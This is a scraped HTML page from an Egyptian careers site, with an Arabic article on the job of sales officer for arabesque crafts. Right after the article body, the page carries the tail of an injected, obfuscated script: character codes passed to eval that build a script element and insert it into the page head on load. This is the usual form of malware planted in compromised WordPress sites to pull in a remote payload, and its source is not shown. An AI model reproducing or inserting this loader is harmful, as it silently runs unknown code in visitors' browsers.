<li id="menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1114"><a href="https://www.egyskills.com/%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad/">المسرح</a></li>
<li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://www.egyskills.com/%d8%a7%d9%84%d8%b1%d8%b3%d9%88%d9%85-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/">الرسوم المتحركة</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://www.egyskills.com/vfx/">VFX</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://www.egyskills.com/%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a/">الموسيقي</a></li>
<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://www.egyskills.com/%d8%a7%d9%84%d8%a7%d9%84%d8%b9%d8%a7%d8%a8/">الالعاب</a></li>
<li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1115"><a href="https://www.egyskills.com/%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86/">الإعلان</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://www.egyskills.com/%d8%a7%d9%84%d9%86%d8%b4%d8%b1/">النشر</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://www.egyskills.com/%d8%a7%d9%84%d8%ad%d8%b1%d9%81-%d8%a7%d9%84%d9%8a%d8%af%d9%88%d9%8a%d8%a9/">الحرف اليدوية</a></li>
</ul>
</li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.egyskills.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.egyskills.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
<a href="#" class="search-click" aria-label="Search">
<i class="penciicon-magnifiying-glass"></i>
</a>
<div class="show-search pcbds-default">
<form role="search" method="get" class="pc-searchform"
action="https://www.egyskills.com/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Type and hit enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<button type="submit"
class="searchsubmit">Search</button>
</div>
</form>
<a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
</div>
</div>
<div class="main-nav-social">
<div class="inner-header-social">
<a href="https://www.facebook.com/EgySkillscom" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
</div>                    </div>
</div>
</nav><!-- End Navigation -->
</header>
<!-- end #header -->
</div><div class="penci-single-wrapper">
<div class="penci-single-block">
<div class="penci-single-pheader container-single penci-single-style-5 penci-single-smore container-single-fullwidth hentry  penci-header-text-white penci_is_nosidebar">
<div class="post-image  penci-move-title-above">
<a href="https://www.egyskills.com/wp-content/uploads/2020/11/salesman-e1605597658917.jpg" data-rel="penci-gallery-bground-content"><span class="attachment-penci-full-thumb size-penci-full-thumb penci-single-featured-img wp-post-image penci-disable-lazy" style="background-image: url(https://www.egyskills.com/wp-content/uploads/2020/11/salesman-e1605597658917.jpg);padding-top: 66.6667%;"></span></a><div class="standard-post-special_wrapper container">    <div class="container penci-breadcrumb single-breadcrumb">
<span><a class="crumb"
href="https://www.egyskills.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>		<span><a class="crumb" href="https://www.egyskills.com/category/%d8%a7%d9%84%d8%ad%d8%b1%d9%81-%d8%a7%d9%84%d9%8a%d8%af%d9%88%d9%8a%d8%a9/">الحرف اليدوية</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://www.egyskills.com/category/%d8%a7%d9%84%d8%ad%d8%b1%d9%81-%d8%a7%d9%84%d9%8a%d8%af%d9%88%d9%8a%d8%a9/%d9%81%d9%86-%d8%a7%d9%84%d8%a3%d8%b1%d8%a7%d8%a8%d9%8a%d8%b3%d9%83/">فن الأرابيسك</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>        <span>مسؤول المبيعات</span>
</div>
<div class="header-standard header-classic single-header">
<h1 class="post-title single-post-title entry-title">مسؤول المبيعات</h1>
<div class="penci-hide-tagupdated">
<span class="author-italic author vcard">by                                         <a class="author-url url fn n"
href="https://www.egyskills.com/author/2d4d01/">2d4d01</a>
</span>
<time class="entry-date published" datetime="2020-11-05T12:57:50+00:00">05/11/2020</time>		</div>
</div>
</div>		</div>
</div>
<div class="container container-single penci-single-style-5 penci-single-smore penci_is_nosidebar penci-enable-lightbox">
<div id="main" class="penci-main-sticky-sidebar">
<div class="theiaStickySidebar">
<article id="post-672" class="post type-post status-publish">
<div class="post-entry blockquote-style-1">
<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
<i class="penci-post-countview-number-check" style="display:none">1.7K</i>
<p>وهو المسئول عن التعامل مع الجمهور مباشرة، وعرض منتجات الأرابيسك المختلفة عليهم واقتراح أنواع اخرى حسب ما يفضلونه و يرغبونه</p>
<p><strong>مهام مسئول المبيعات:</strong></p>
<ul><li>تحليل الاحتياجات النوعية والكمية للمنتج</li><li>إدارة مستويات المخزون و عملية شراء المنتجات من الحرفيين الموردين</li><li>عرض المشغولات على العملاء واقتراح ما يشابهها حسب ذوقهم</li><li>جرد المعروضات وطلب كميات اخرى حسب الحاجة</li><li>التواصل مع العملاء وحفظ بياناتهم لمسؤول التسويق</li><li>نقل اهتمامات العملاء واستفساراتهم للحرفي ومسئول التسويق للتطوير من المنتجات المقدمة</li></ul>
<p><strong>مهارات مسؤول المبيعات:</strong></p>
<ul><li>مهارات تواصل جيدة مع العملاء وفريق العمل</li><li>مهارات الإقناع بالمنتج وميزاته</li><li>مهارات التفاوض فى الأسعار وعملية البيع</li><li>القدرة على الجرد المستمر وتسجيل الداخل والخارج</li></ul>
<p><strong>• الدراسة الاكاديمية<br></strong>كليات التجارة بالجامعات المصرية الحكومية والخاصة قسم تسويق وادارة</p>
107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script>
<div class="penci-single-link-pages">
</div>
</div>
</div>
<div class="post-pagination">
<div class="prev-post">
<div class="prev-post-inner">
<div class="prev-post-title">
<span>السابق</span>
</div>
<a href="https://www.egyskills.com/%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82-4/">
<div class="pagi-text">
<h5 class="prev-title">مسؤول التسويق</h5>
</div>
</a>
</div>
</div>
<div class="next-post">
<div class="next-post-inner">
<div class="prev-post-title next-post-title">
<span>التالي</span>
</div>
<a href="https://www.egyskills.com/%d8%ad%d8%b1%d9%81%d9%8a-%d8%b5%d9%86%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b5%d8%af%d9%81/">
<div class="pagi-text">
<h5 class="next-title">حرفي صناعة الصدف</h5>
</div>
</a>
</div>
</div>
</div>
<div class="post-related">
<div class="post-title-box"><h4
class="post-box-title">يمكن ان يعجبك التالي</h4></div>
<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
data-lazy="true" data-loop="false" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
data-auto="false"
data-speed="300" data-dots="true" data-nav="false">
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://www.egyskills.com/wp-content/uploads/2020/11/sales.jpg"
href="https://www.egyskills.com/%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82-4/" title="مسؤول التسويق">
</a>
<h3>
<a href="https://www.egyskills.com/%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d8%a7%d9%84%d8%aa%d8%b3%d9%88%d9%8a%d9%82-4/">مسؤول التسويق</a>
</h3>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://www.egyskills.com/wp-content/uploads/2020/11/arabesq.jpg"
href="https://www.egyskills.com/%d8%a7%d9%84%d9%85%d8%b5%d9%85%d9%85-4/" title="المصمم">
</a>
<h3>
<a href="https://www.egyskills.com/%d8%a7%d9%84%d9%85%d8%b5%d9%85%d9%85-4/">المصمم</a>
</h3>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://www.egyskills.com/wp-content/uploads/2020/11/arabesq2.jpg"
href="https://www.egyskills.com/%d8%b5%d8%a7%d9%86%d8%b9-%d8%a7%d9%84%d8%a3%d8%b1%d8%a7%d8%a8%d9%8a%d8%b3%d9%83/" title="صانع الأرابيسك">
</a>
<h3>
<a href="https://www.egyskills.com/%d8%b5%d8%a7%d9%86%d8%b9-%d8%a7%d9%84%d8%a3%d8%b1%d8%a7%d8%a8%d9%8a%d8%b3%d9%83/">صانع الأرابيسك</a>
</h3>
</div>
</div></div>			
</article>
</div>
</div>
</div>
</div>
</div>

<div class="clear-footer"></div>
<div id="widget-area">
<div class="container">
<div class="footer-widget-wrapper footer-widget-style-1">
<aside id="media_image-2" class="widget widget_media_image"><img width="274" height="74" src="https://www.egyskills.com/wp-content/uploads/2020/12/logo_wide_274-2.png" class="image wp-image-2623  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">تابعنا علي</span></h4>
<div class="widget-social pc_alignright show-text remove-circle remove-border-radius penci-social-textcolored">
<a href="https://www.facebook.com/EgySkillscom"
aria-label="Facebook"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 15px"></i>                            <span style="font-size: 15px">Facebook</span></a>
</div>
</aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container"></div></div>
</aside>                                </div>
<div class="footer-widget-wrapper footer-widget-style-1">
<aside id="penci_about_widget-3" class="widget penci_about_widget">            <div id="penci-aboutmewg-5697"
class="about-widget pc_aligncenter">
<img fetchpriority="high" class="penci-widget-about-image nopin penci-lazy" nopin="nopin"
width="1540" height="378"
src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201540%20378&#039;%3E%3C/svg%3E"
data-src="https://www.egyskills.com/wp-content/uploads/2020/12/eunic_logo-2.png"
alt="" style="max-width: 280px !important;"/>
<div class="about-me-desc"><p><div style="text-align: center;">
This project is funded by The European Union in collaboration with EUNIC<br>
هذا المشروع ممول من الاتحاد الاوروبي بالتعاون مع شبكة الاتحاد الاوروبي لمراكز الثقافة (اليونيك)​
</div></p></div>
</div>
</aside>                                </div>
<div class="footer-widget-wrapper footer-widget-style-1 last">
<aside id="penci_about_widget-4" class="widget penci_about_widget">            <div id="penci-aboutmewg-5011"
class="about-widget pc_alignright">
<img class="penci-widget-about-image nopin penci-lazy" nopin="nopin"
width="347" height="84"
src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20347%2084&#039;%3E%3C/svg%3E"
data-src="https://www.egyskills.com/wp-content/uploads/2020/12/logo_egy.png"
alt="" style="max-width: 200px !important;"/>
<div class="about-me-desc"><p>تم تطوير و تنفيذ الموقع بواسطة شركة إيجي جراف</p></div>
</div>
</aside><aside id="block-7" class="widget widget_block">  إضغط للاطلاع على <a href="https://www.egyskills.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></aside>                                </div>
</div>
</div>
<footer id="footer-section"
class="penci-footer-social-media penci-lazy"		        itemscope itemtype="https://schema.org/WPFooter">
<div class="container">
<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
<div id="footer-copyright">
<p>جميع الحقوق محفوظة - EGYSKILLs</p>
</div>
</div>
</div>
</footer>
</div><!-- End .wrapper-boxed -->
<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
<a href="#" id="close-sidebar-nav"
class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
<nav id="sidebar-nav" class="header-6" role="navigation"
itemscope
itemtype="https://schema.org/SiteNavigationElement">
<div id="sidebar-nav-logo">
<a href="https://www.egyskills.com/"><img loading="lazy" class="penci-lazy penci-limg"                                                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20274%2074&#039;%3E%3C/svg%3E"
width="274"
height="74"
data-src="https://www.egyskills.com/wp-content/uploads/2020/12/logo_wide_274-1.png"
data-lightlogo="https://www.egyskills.com/wp-content/uploads/2020/12/logo_wide_274-1.png"
alt="Egyskills"/></a>
</div>
<div class="header-social sidebar-nav-social">
<div class="inner-header-social">
<a href="https://www.facebook.com/EgySkillscom" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
</div>            </div>
<ul id="menu-main_menu_ar-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1590"><a href="https://www.egyskills.com/">الرئيسية</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#">المهن</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://www.egyskills.com/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%a7%d9%84%d8%aa%d9%84%d9%8a%d9%81%d8%b2%d9%8a%d9%88%d9%86%d9%8a%d8%a9/">السينما والدراما التليفزيونية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1114"><a href="https://www.egyskills.com/%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad/">المسرح</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://www.egyskills.com/%d8%a7%d9%84%d8%b1%d8%b3%d9%88%d9%85-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/">الرسوم المتحركة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://www.egyskills.com/vfx/">VFX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://www.egyskills.com/%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%8a%d9%82%d9%8a/">الموسيقي</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://www.egyskills.com/%d8%a7%d9%84%d8%a7%d9%84%d8%b9%d8%a7%d8%a8/">الالعاب</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1115"><a href="https://www.egyskills.com/%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86/">الإعلان</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://www.egyskills.com/%d8%a7%d9%84%d9%86%d8%b4%d8%b1/">النشر</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://www.egyskills.com/%d8%a7%d9%84%d8%ad%d8%b1%d9%81-%d8%a7%d9%84%d9%8a%d8%af%d9%88%d9%8a%d8%a9/">الحرف اليدوية</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.egyskills.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.egyskills.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul>    </nav>
<div id="penci-login-popup" class="mfp-hide penci-popup-wrapper">
<div id="penci-popup-login" class="penci-login-register penci-popup-login">
<div class="penci-login-container">
<div class="penci-lgpop-title">Sign In</div>
<div class="penci-login">
<form name="penci-loginpopform" id="penci-loginpopform"
action="https://www.egyskills.com/wp-login.php" method="post"
novalidate="novalidate">
<input type="hidden" name="_wpnonce" class="penci_form_nonce"
value="9f08bb31f8">
<div class="pclogin-input">
<input type="text" name="log" id="penci_user" class="input"
placeholder="Username or email"
size="20">
</div>
<div class="pclogin-input">
<input type="password" name="pwd" id="penci_pass" class="input"
placeholder="Password"
size="20">
</div>
<div class="pclogin-input pclogin-input-checkbox">
<p><input name="rememberme" type="checkbox" id="remembermepopup"
value="forever"> Keep me signed in until I sign out                                </p>
</div>
<div class="pclogin-input">
<input type="submit" name="penci_submit" class="pcpop-button"
value="Login to your account">
</div>
</form>
</div>
<div class="penci-popup-desc register register-popup">
<p><a aria-label="Lost Password" class="penci-lostpassword-btn"
href="#">Forgot your password?</a></p>
</div>
</div>
</div>
<div id="penci-popup-passreset" class="penci-login-register penci-popup-passreset penci-hidden">
<div class="penci-login-container">
<div class="penci-lgpop-title">Password Recovery</div>
<div class="penci-login">
<form id="penci-passreset-popup" class="penci-passreset-popup"
action="https://www.egyskills.com/wp-login.php?action=lostpassword"
method="post" novalidate="novalidate">
<input type="hidden" class="penci_form_nonce" name="_wpnonce"
value="a1ebc3801a">
<div class="passreset-input">
<input class="penci_user_email" name="penci_user_email" type="text"
placeholder="Email Address"/>
</div>
<div class="passreset-input">
<input type="submit" name="penci_submit" class="pcpop-button"
value="Send My Password"/>
</div>
<div class="penci-popup-desc pass-revocer-popup">
<p>A new password will be emailed to you.</p>
<p>Have received a new password? <a
class="penci-login-popup-btn"
href="#login">Login here</a>
</p>
</div>
</form>
</div>
</div>
</div>
<div class="penci-loader-effect penci-loading-animation"><span class="penci-ld"> <span
class="penci-ld1 penci-ldin"></span> <span class="penci-ld2 penci-ldin"></span> <span
class="penci-ld3 penci-ldin"></span> <span class="penci-ld4 penci-ldin"></span> <span
class="penci-ld5 penci-ldin"></span> <span class="penci-ld6 penci-ldin"></span> <span
class="penci-ld7 penci-ldin"></span> <span class="penci-ld8 penci-ldin"></span> <span
class="penci-ld9 penci-ldin"></span> <span class="penci-ld10 penci-ldin"></span> <span
class="penci-ld11 penci-ldin"></span> <span class="penci-ld12 penci-ldin"></span> </span>
</div>
</div>
<div id='pencipw_unlock_popup' class='pencipw_popup mfp-with-anim mfp-hide'>
<div class='pencipw_popup'>
<h5>Are you sure want to unlock this post?</h5>
<span>Unlock left : 0</span>
<button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
<button type='button' class='btn no'>No</button>
</div>
</div><div id='pencipw_cancel_subs_popup' class='pencipw_popup mfp-with-anim mfp-hide'>
<div class='pencipw_popup'>
<h5>Are you sure want to cancel subscription?</h5>
<button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
<button type='button' class='btn no'>No</button>
</div>
</div><div class="pencipdc_podcast pencipdc_dock_player">
<div class="pencipdc_dock_player_inner">
<div class="pencipdc_player audio_player style_1">
<div class="pencipdc_player_wrapper">
<div id="pencipdc-player-1" class="pencipdc_jplayer"></div>
<div id="pencipdc-player-container-1" class="pencipdc_audio">
<div class="pencipdc_player_inner">
<div class="pencipdc_player_controls_wrap">
<div class="pencipdc_control_bar_left">
<!-- player-control -->
<div class="pencipdc_player_control">
<a href="#" class="pencipdc_player_control__previous disabled" tabindex="1" title="Previous"><i class="fa fa-step-backward"></i></a><a href="#" class="pencipdc_player_control__play" tabindex="1" title="Play"><i class="fa fa-play"></i></a><a href="#" class="pencipdc_player_control__pause" tabindex="1" title="Pause"><i class="fa fa-pause"></i></a><a href="#" class="pencipdc_player_control__next" tabindex="1" title="Next"><i class="fa fa-step-forward"></i></a>
</div>
</div>
<div class="pencipdc_control_bar_center">
<div class="pencipdc_player_current_item">
<div class="pencipdc_player_current_item__cover"></div>
<!-- player-progress -->
<div class="pencipdc_player_current_item__content">
<div class="pencipdc_player_current_item__title_wrapper">
<div class="pencipdc_player_current_item__title pencipdc_post_title"><span>-</span></div>
</div><div class="pencipdc_player_bar">
<div class="pencipdc_player_bar__current_time"><span>00:00</span></div>
<div class="pencipdc_progress_bar">
<div class="pencipdc_progress_bar__seek">
<div class="pencipdc_progress_bar__play"><div tabindex="-1" class="pencipdc_progress_bar__ball"></div></div>
</div>
</div>
<div class="pencipdc_player_bar__duration"><span>00:00</span></div>
</div>
</div>
</div>
</div>
<div class="pencipdc_control_bar_toggle_player">
<a href="#" class="pencipdc_player_control__toggle_player" tabindex="1" title="Toggle Player"><i class="fa fa-angle-up"></i></a>
</div>
<div class="pencipdc_control_bar_right">
<!-- control-last -->
<div class="pencipdc_player_control last">
<a href="#" class="pencipdc_player_control__shuffle_off" tabindex="1" title="Shuffle"><i class="fa fa-random"></i></a><a href="#" class="pencipdc_player_control__shuffle" tabindex="1" title="Shuffle"><i class="fa fa-random"></i></a><a href="#" class="pencipdc_player_control__repeat_off" tabindex="1" title="Repeat"><i class="fa fa-repeat"></i></a><a href="#" class="pencipdc_player_control__repeat" tabindex="1" title="Repeat"><i class="fa fa-repeat"></i></a>
<a href="#" class="pencipdc_player_control__playlist_toggle" tabindex="1" title="" aria-label="Toggle PlayList">
<i class="fa fa-list-ul"></i>
<div class="pencipdc_player_control__playlist">
<div class="pencipdc_block_heading">
<h3 class="pencipdc_block_title">
<span>Queue</span>
</h3>
<span class="pencipdc_player_control__close_player">
<i class="fa fa-angle-down"></i>
</span>
</div>
<ul class="pencipdc_player_control__playlist_inner">
<li></li>
</ul>
</div>
</a>
<div class="pencipdc_player_bar__volume_icon">
<a href="#" class="pencipdc_player_control__mute" tabindex="1" title="Mute"><i class="fa fa-volume-up"></i></a>
<a href="#" class="pencipdc_player_control__unmute" tabindex="1" title="Unmute"><i class="fa fa-volume-off"></i></a>
</div>
</div>
<div class="pencipdc_player_bar volume">
<div class="pencipdc_volume_bar_wrapper">
<div title="Volume" class="pencipdc_volume_bar">
<div class="pencipdc_volume_bar__value"><div tabindex="-1" class="pencipdc_progress_bar__ball"></div></div>
</div>
</div>
</div>
</div>
</div>
<div class="pencipdc_playlist">
<ul class="pencipdc_playlist_inner">
<li></li>
</ul>
</div>
<div class="pencipdc_no_solution">
<span>Update Required</span>
<a href="http://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>
</div>
</div>
<div class="pencipdc_mobile_player_wrapper">
<span class="pencipdc_player_control__close_player" data-playeropen>
<i class="fa fa-angle-down"></i>
</span>
<div class="pencipdc_player_current_item_cover_container">
<div class="pencipdc_player_current_item__cover"></div>
</div>
<div class="pencipdc_player_current_item__title_wrapper">
<div class="pencipdc_player_current_item__title pencipdc_post_title"><span>-</span></div>
</div>
<div class="pencipdc_player_bar_container">
<div class="pencipdc_player_bar">
<div class="pencipdc_player_bar__current_time"><span>00:00</span></div>
<div class="pencipdc_progress_bar">
<div class="pencipdc_progress_bar__seek">
<div class="pencipdc_progress_bar__play"><div tabindex="-1" class="pencipdc_progress_bar__ball"></div></div>
</div>
</div>
<div class="pencipdc_player_bar__duration"><span>00:00</span></div>
</div>
</div>
<div class="pencipdc_playlist">
<ul class="pencipdc_playlist_inner">
<li></li>
</ul>
</div>
<div class="pencipdc_player_control">
<a href="#" class="pencipdc_player_control__shuffle_off" tabindex="1" title="Shuffle"><i class="fa fa-random"></i></a><a href="#" class="pencipdc_player_control__shuffle" tabindex="1" title="Shuffle"><i class="fa fa-random"></i></a><a href="#" class="pencipdc_player_control__previous disabled" tabindex="1" title="Previous"><i class="fa fa-step-backward"></i></a><a href="#" class="pencipdc_player_control__play" tabindex="1" title="Play"><i class="fa fa-play"></i></a><a href="#" class="pencipdc_player_control__pause" tabindex="1" title="Pause"><i class="fa fa-pause"></i></a><a href="#" class="pencipdc_player_control__next" tabindex="1" title="Next"><i class="fa fa-step-forward"></i></a><a href="#" class="pencipdc_player_control__repeat_off" tabindex="1" title="Repeat"><i class="fa fa-repeat"></i></a><a href="#" class="pencipdc_player_control__repeat" tabindex="1" title="Repeat"><i class="fa fa-repeat"></i></a>
</div> 
</div>
</div>
</div>
</div>	</div>
<script>
var initial_player = localStorage.getItem('pencipdc_player'),
initial_player = null !== initial_player && 0 < initial_player.length ? JSON.parse(localStorage.getItem('pencipdc_player')) : {},
playlist = 'undefined' !== typeof initial_player.playlist ? initial_player.playlist.length != 0 : false
if (playlist) {
document.getElementsByClassName('pencipdc_dock_player')[0].classList.add('show')
}
</script>
</div><script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.egyskills.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="penci-paywall-js-extra">
/* <![CDATA[ */
var pencipw_var = {"site_slug":"","site_domain":"","login_reload":"","penci_ajax_url":"https:\/\/www.egyskills.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-paywall/assets/frontend.js?ver=1.2" id="penci-paywall-js"></script>
<script type="text/javascript" id="penci-podcast-js-extra">
/* <![CDATA[ */
var pencipodcast = {"lang":{"added_queue":"Add to Queue","failed":"There's something wrong"},"player_option":"egyskills-penci-player","ajax_url":"https:\/\/www.egyskills.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-podcast/assets/js/plugin.js?ver=1.2" id="penci-podcast-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=3.1" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-review/js/review.js?ver=3.1" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.5" id="penci-play-js-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ar","strings":{"mejs.download-file":"\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0645\u0644\u0641","mejs.install-flash":"\u0623\u0646\u062a \u062a\u0633\u062a\u062e\u062f\u0645 \u0645\u062a\u0635\u0641\u062d \u0644\u0627 \u064a\u062d\u062a\u0648\u064a \u0639\u0644\u0649 \u0645\u0634\u063a\u0644 \u0641\u0644\u0627\u0634 \u0645\u0641\u0639\u0651\u0644 \u0623\u0648 \u0645\u0646\u0635\u0651\u0628 \u0645\u0633\u0628\u0642\u0627\u064b. \u0627\u0644\u0631\u062c\u0627\u0621 \u0642\u0645 \u0628\u062a\u0641\u0639\u064a\u0644 \u0625\u0636\u0627\u0641\u0629 \u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u0644\u0627\u0634 (Flash player plugin) \u0639\u0644\u0649 \u0645\u062a\u0635\u0641\u062d\u0643 \u0623\u0648 \u0642\u0645 \u0628\u062a\u0646\u0632\u064a\u0644 \u0622\u062e\u0631 \u0625\u0635\u062f\u0627\u0631 \u0645\u0646 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","mejs.play":"\u062a\u0634\u063a\u064a\u0644","mejs.pause":"\u0625\u064a\u0642\u0627\u0641 \u0645\u0624\u0642\u062a","mejs.time-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0627\u0644\u0648\u0642\u062a","mejs.time-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 \u064a\u0633\u0627\u0631\/\u064a\u0645\u064a\u0646 \u0644\u0644\u062a\u0642\u062f\u0645 \u062b\u0627\u0646\u064a\u0629 \u0648\u0627\u062d\u062f\u0629\u060c \u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649\/\u0623\u0633\u0641\u0644 \u0644\u0644\u062a\u0642\u062f\u0645 \u0639\u0634\u0631 \u062b\u0648\u0627\u0646\u064a.","mejs.live-broadcast":"\u0628\u062b \u0645\u0628\u0627\u0634\u0631","mejs.volume-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 